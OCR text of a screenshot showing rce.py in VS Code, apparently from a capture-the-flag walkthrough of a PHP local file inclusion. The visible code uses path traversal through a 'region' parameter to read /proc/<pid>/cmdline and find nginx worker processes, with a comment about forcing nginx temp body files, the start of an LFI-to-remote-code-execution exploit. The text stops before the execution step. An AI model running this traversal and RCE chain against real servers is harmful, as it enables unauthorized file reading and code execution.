 Menu
Applications Places System
rce.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rce.py
home > oxdf > pikatwoo > rce.py > ...
1
9 # # find nginx worker processes
10 # r  = requests.get(URL, params={
11 #     'file': '/proc/cpuinfo'
12 # })
13 # cpus = r.text.count('processor')
14 cpus = 2
15
16 # r  = requests.get(URL, params={
17 #     'file': '/proc/sys/kernel/pid_max'
18 # })
19 # pid_max = int(r.text)
20 # print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
21 pid_max = 4194304
22
23 nginx_workers = []
24 for pid in range(pid_max):
25     r  = requests.post(URL,
26             data={
27                 'region': f'../../proc/{pid}/cmdline'
28     })
29
30     if b'nginx: worker process' in r.content:
31         print(f'[*] nginx worker found: {pid}')
32
33         nginx_workers.append(pid)
34         if len(nginx_workers) >= cpus:
35             break
36
37 done = False
38
39 # upload a big client body to force nginx to create a /var/lib/nginx/body/$X
DETROIT
0 0 Ln 27, Col 34 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
rce.py - Visual Stud... Terminal 0xbb - PHP LFI with N...